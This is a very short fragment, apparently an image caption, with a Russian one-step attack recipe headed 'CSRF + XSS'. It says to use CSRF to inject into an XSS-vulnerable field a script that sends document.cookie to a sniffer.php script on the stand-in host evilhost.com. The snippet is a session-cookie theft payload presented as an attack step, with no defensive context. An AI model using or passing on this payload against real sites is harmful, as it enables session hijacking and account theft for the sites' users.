 CSRF + XSS 1.Заполнить через CSRF уязвимое место к XSS на сайте скриптом вида img = new Image(); img.src = http://evilhost.com/oisd/sniffer.php?cookie=+document.cookie;